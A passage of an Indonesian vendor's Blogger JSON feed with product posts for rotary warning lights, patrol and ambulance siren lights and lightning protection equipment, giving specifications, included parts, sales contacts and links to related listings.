src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYljpaSatToYvd3eotdztQhB7YRXDJjT5-5BCMwOj7s_z_rI15lAMYHAtZem4VsaKpmcmkdsPCgFNks9pzcQmUqp4F2jiC6tOqUK5AFeFs1w19LaCafsDGnnQreduEd6XJJunUSk36X7ISrOfWTN-8v0Qb0tlZZBq1vknWMkc_ixQl2zGcYrKTbVJxNhMO\/s16000\/lampu-rotary-pabrik-buzzer-kuning-5inch.png\" title=\"Lampu Rotary Pabrik Buzzer Kuning 5inch\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nWARNING LIGHT\u003Cbr \/\u003E\nType : LTE-1121\u003Cbr \/\u003E\nSize : 5 Inch\u003Cbr \/\u003E\nVoltage : 220VAC \/ 12VDC \/ 24VDC\u003Cbr \/\u003E\nColor : RED \/ YELLOW \/ BLUE\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWarning light LTE :\u003Cbr \/\u003E\n- Lampu akan Berputar seperti Ambulance\u003Cbr \/\u003E\n- Tersedia Warna : Merah, Kuning, Biru\u003Cbr \/\u003E\n(Cantumkan Warna dan Voltage yang diinginkan pada notes)\u003Cbr \/\u003E\n- Daya : 10W\u003Cbr \/\u003E\n- Biasa digunakan di Proyek, Toko, atau area yg perlu Perhatian\u003Cbr \/\u003E\n \u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Rotary Pabrik Buzzer Kuning 5inch , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/sepatu-karet-china-25kv-original-di-makasar.html\"\u003ESepatu Karet China 25Kv Original di Makasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/warning-light-alarm-siren-shldr-wm.html\"\u003EWarning Light Alarm Siren  SHLDR WM \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/horn-siren-5-sound-qlight-sen-25ws.html\"\u003EHorn Siren 5 Sound Qlight SEN 25WS\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/50412315939502557\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-rotary-pabrik-buzzer-kuning-5inch.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/50412315939502557"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/50412315939502557"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-rotary-pabrik-buzzer-kuning-5inch.html","title":"Lampu Rotary Pabrik Buzzer Kuning 5inch"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYljpaSatToYvd3eotdztQhB7YRXDJjT5-5BCMwOj7s_z_rI15lAMYHAtZem4VsaKpmcmkdsPCgFNks9pzcQmUqp4F2jiC6tOqUK5AFeFs1w19LaCafsDGnnQreduEd6XJJunUSk36X7ISrOfWTN-8v0Qb0tlZZBq1vknWMkc_ixQl2zGcYrKTbVJxNhMO\/s72-c\/lampu-rotary-pabrik-buzzer-kuning-5inch.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-852386611466673929"},"published":{"$t":"2025-01-18T00:52:00.006-08:00"},"updated":{"$t":"2025-01-18T00:52:48.091-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Patroli Ambulan Model LED"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Patroli Ambulan Model LED  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaHlhSUf71s6eIzQ5gSMqaNS4bQxQmeUdEXGO_BEr-JBzyZdcY1J6NJ1YSjeyzKAJlLMoHWYRAEh8X-2kS4JceCYW6kgCWn2iD10n3kTPmeIOzBiQRZjE6g4zO2EoVVMnVEiRVNiza8oGTDlwSqZ149M-cLr-D8ZC9jl-yN5T0IIWEeuqJzU5h-sbDPcZ9\/s300\/jual-lampu-patroli-ambulan-model-led.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Patroli Ambulan Model LED\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaHlhSUf71s6eIzQ5gSMqaNS4bQxQmeUdEXGO_BEr-JBzyZdcY1J6NJ1YSjeyzKAJlLMoHWYRAEh8X-2kS4JceCYW6kgCWn2iD10n3kTPmeIOzBiQRZjE6g4zO2EoVVMnVEiRVNiza8oGTDlwSqZ149M-cLr-D8ZC9jl-yN5T0IIWEeuqJzU5h-sbDPcZ9\/s16000\/jual-lampu-patroli-ambulan-model-led.png\" title=\"Jual Lampu Patroli Ambulan Model LED\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\n\u003Cbr \/\u003E\nManfaat Lampu Patroli :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. Memberikan Peringatan kepada Pengguna Jalan\u003Cbr \/\u003E\n2. Mengamankan Jalur Kendaraan yang Dikawal\u003Cbr \/\u003E\n3. Mengatur Lalu Lintas di Situasi Khusus\u003Cbr \/\u003E\n4. Identifikasi dan Penanda Kendaraan Resmi\u003Cbr \/\u003E\n5. Respons Cepat dalam Situasi Darurat\u003Cbr \/\u003E\n6. Mendukung Operasi Khusus\u003Cbr \/\u003E\n7. Meningkatkan Kesadaran Keselamatan\u003Cbr \/\u003E\n8. Melakukan Patroli dan Penertiban\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Patroli Ambulan Model LED , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-model-terbaru-lk-jdl-188-electric-siren.html\"\u003EJual Model Terbaru Lk JDL 188 Electric Siren\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-sirine-peringatan-dini-yahagi-313.html\"\u003EJual Sirine Peringatan Dini Yahagi 313\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/alarm-siren-gunung-meletus-jdw-450-380v.html\"\u003EAlarm Siren Gunung Meletus JDW 450 380V\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/852386611466673929\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-lampu-patroli-ambulan-model-led.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/852386611466673929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/852386611466673929"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-lampu-patroli-ambulan-model-led.html","title":"Jual Lampu Patroli Ambulan Model LED"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaHlhSUf71s6eIzQ5gSMqaNS4bQxQmeUdEXGO_BEr-JBzyZdcY1J6NJ1YSjeyzKAJlLMoHWYRAEh8X-2kS4JceCYW6kgCWn2iD10n3kTPmeIOzBiQRZjE6g4zO2EoVVMnVEiRVNiza8oGTDlwSqZ149M-cLr-D8ZC9jl-yN5T0IIWEeuqJzU5h-sbDPcZ9\/s72-c\/jual-lampu-patroli-ambulan-model-led.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7174997819543119527"},"published":{"$t":"2024-10-23T21:41:00.000-07:00"},"updated":{"$t":"2024-10-23T21:41:22.210-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Patwal LED Kuning Pertambangan di Sulawesi"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Patwal LED Kuning Pertambangan di Sulawesi , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPLYX0rERMBFN536DwLTNNvXEhvZnrok86iVCJJqkpO81TuxZ7O6ucvVSrb30CpG26SD83M0momGkI-QvYgINZKZ8y5_pGJvJa9qoUvVtSzpWO5nSqVVGMxlMDuFG7s_tRz1PO1lVuT_azhr8NL4Z90426MEwy6cm-E8aKmMf2_yVOhJtOQy1c6_W1vGeG\/s300\/0813%203989%203673%20-%202024-10-24T113838.225.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Patwal LED Kuning Pertambangan di Sulawesi\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPLYX0rERMBFN536DwLTNNvXEhvZnrok86iVCJJqkpO81TuxZ7O6ucvVSrb30CpG26SD83M0momGkI-QvYgINZKZ8y5_pGJvJa9qoUvVtSzpWO5nSqVVGMxlMDuFG7s_tRz1PO1lVuT_azhr8NL4Z90426MEwy6cm-E8aKmMf2_yVOhJtOQy1c6_W1vGeG\/s16000\/0813%203989%203673%20-%202024-10-24T113838.225.png\" title=\"Jual Lampu Patwal LED Kuning Pertambangan di Sulawesi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nPerlengkapan termasuk:\u003Cbr \/\u003E\n1set sirine + mic dan speaker 100W\u003Cbr \/\u003E\n2set braket stainless pengencang kaki2\u003Cbr \/\u003E\n2set siku dudukan kaki braket\u003Cbr \/\u003E\n2set sekring dan mur\/baut (dalam kardus)\u003Cbr \/\u003E\n1set kabel power\u003Cbr \/\u003E\nSemua sisi sudah menggunakan lampu LED\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Patwal LED Kuning Pertambangan di Sulawesi\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-penangkal-petir-gedung-kurn-r80-radius-80m-di-banten.html\"\u003EJual Penangkal Petir Gedung Kurn R80 Radius 80M di Banten\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lightning-protection-current-cr-70-di-bandung.html\"\u003EJual Lightning Protection Current cr 70 di Bandung \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lampu-rotary-ambulan-12v-led-merah-di-jambi.html\"\u003EJual Lampu Rotary Ambulan 12V LED Merah di Jambi\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7174997819543119527\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lampu-patwal-led-kuning-pertambangan-di-sulawesi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7174997819543119527"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7174997819543119527"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lampu-patwal-led-kuning-pertambangan-di-sulawesi.html","title":"Jual Lampu Patwal LED Kuning Pertambangan di Sulawesi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPLYX0rERMBFN536DwLTNNvXEhvZnrok86iVCJJqkpO81TuxZ7O6ucvVSrb30CpG26SD83M0momGkI-QvYgINZKZ8y5_pGJvJa9qoUvVtSzpWO5nSqVVGMxlMDuFG7s_tRz1PO1lVuT_azhr8NL4Z90426MEwy6cm-E8aKmMf2_yVOhJtOQy1c6_W1vGeG\/s72-c\/0813%203989%203673%20-%202024-10-24T113838.225.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-855945725052980549"},"published":{"$t":"2024-10-23T21:35:00.000-07:00"},"updated":{"$t":"2024-10-23T21:35:50.725-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Rotary Ambulan 12V LED Merah di Jambi"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Rotary Ambulan 12V LED Merah di Jambi , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSz4TBVwZNIld5lf3DY5XeGjiOEeQOkO_VupsVNaJhl2_0LrLSb6k0mnVyPVTjWJS2yFfa0hbDck4qwd8w-sm4DZS7xLchbHiOKhYX00B8_knA0D3Gus669FQ6SnbEvtLr66yL1BmexxY064DHadmM-qiLevMzAVCbk-f3LySvLAikg6aHjMEntgTk1_h5\/s300\/0813%203989%203673%20-%202024-10-24T113115.467.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"300\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSz4TBVwZNIld5lf3DY5XeGjiOEeQOkO_VupsVNaJhl2_0LrLSb6k0mnVyPVTjWJS2yFfa0hbDck4qwd8w-sm4DZS7xLchbHiOKhYX00B8_knA0D3Gus669FQ6SnbEvtLr66yL1BmexxY064DHadmM-qiLevMzAVCbk-f3LySvLAikg6aHjMEntgTk1_h5\/s1600\/0813%203989%203673%20-%202024-10-24T113115.467.png\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Rotary Ambulan 12V LED Merah di Jambi\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-penangkal-petir-gedung-kurn-r80-radius-80m-di-banten.html\"\u003EJual Penangkal Petir Gedung Kurn R80 Radius 80M di Banten\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lightning-protection-current-cr-70-di-bandung.html\"\u003EJual Lightning Protection Current cr 70 di Bandung \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-kurn-radius-150-anti-petir-radius-150-m-di-sumatera.html\"\u003EJual Kurn Radius 150 Anti Petir Radius 150 M di Sumatera\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/855945725052980549\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lampu-rotary-ambulan-12v-led-merah-di-jambi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/855945725052980549"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/855945725052980549"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lampu-rotary-ambulan-12v-led-merah-di-jambi.html","title":"Jual Lampu Rotary Ambulan 12V LED Merah di Jambi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSz4TBVwZNIld5lf3DY5XeGjiOEeQOkO_VupsVNaJhl2_0LrLSb6k0mnVyPVTjWJS2yFfa0hbDck4qwd8w-sm4DZS7xLchbHiOKhYX00B8_knA0D3Gus669FQ6SnbEvtLr66yL1BmexxY064DHadmM-qiLevMzAVCbk-f3LySvLAikg6aHjMEntgTk1_h5\/s72-c\/0813%203989%203673%20-%202024-10-24T113115.467.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7346899910930047728"},"published":{"$t":"2024-10-23T21:27:00.000-07:00"},"updated":{"$t":"2024-10-23T21:27:50.285-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lightning Protection Current cr 70 di Bandung"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lightning Protection Current cr 70 di Bandung , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSXvuijHjNiC7SinJiDJNYPd1Ylsfq2UZ_lOb7B2gEGPT29WJyeoViRSYQzhpFsQs1G3sFNtgNNOAiu6W-UH402l9yny-pIgI0vpwGscbJa8C-xJBmngJMyXic9n7BQhTmKUIyGqrFKylECMPU8WESZBivLr66lpihmkHgWt3QxRaMoqhgfAtU5WCtHvbO\/s300\/0813%203989%203673%20-%202024-10-24T112446.496.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lightning Protection Current cr 70 di Bandung\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSXvuijHjNiC7SinJiDJNYPd1Ylsfq2UZ_lOb7B2gEGPT29WJyeoViRSYQzhpFsQs1G3sFNtgNNOAiu6W-UH402l9yny-pIgI0vpwGscbJa8C-xJBmngJMyXic9n7BQhTmKUIyGqrFKylECMPU8WESZBivLr66lpihmkHgWt3QxRaMoqhgfAtU5WCtHvbO\/s16000\/0813%203989%203673%20-%202024-10-24T112446.496.png\" title=\"Jual Lightning Protection Current cr 70 di Bandung\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lightning Protection Current cr 70 di Bandung\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-penangkal-petir-gedung-kurn-r80-radius-80m-di-banten.html\"\u003EJual Penangkal Petir Gedung Kurn R80 Radius 80M di Banten\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-alat-anti-petir-thomas-type-125-ketinggian-20mtr.html\"\u003EJual Alat Anti Petir Thomas Tipe 125 Ketinggian 20mtr \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-kurn-radius-150-anti-petir-radius-150-m-di-sumatera.html\"\u003EJual Kurn Radius 150 Anti Petir Radius 150 M di Sumatera\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7346899910930047728\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lightning-protection-current-cr-70-di-bandung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7346899910930047728"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7346899910930047728"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lightning-protection-current-cr-70-di-bandung.html","title":"Jual Lightning Protection Current cr 70 di 